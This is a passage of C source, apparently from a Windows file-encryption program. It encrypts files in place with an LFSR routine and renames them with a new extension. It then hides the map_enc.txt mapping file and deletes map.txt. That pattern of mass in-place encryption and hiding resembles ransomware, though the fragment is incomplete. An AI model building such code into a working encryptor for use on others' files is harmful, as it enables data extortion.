 if(strncmp(strlwr(extension), enc, 3) != 0) {
encrypt_decrypt_init(lfsr, sPath);
rename(sPath, new_filename);
ext_counter = 0;
} else {
continue;
}
}
} else {
printf("Extension comparison error occurred.\nExiting program.\n");
exit(EXIT_FAILURE);
}
SetFileAttributesA("map_enc.txt", FILE_ATTRIBUTE_HIDDEN);
fclose(fp_reader);
remove("map.txt");
fclose(fp_enc_writer);
if(guiFlag == 0) {
fclose(fp_enc_reader);
if(remove("map_enc.txt") == 0) {
}
}
}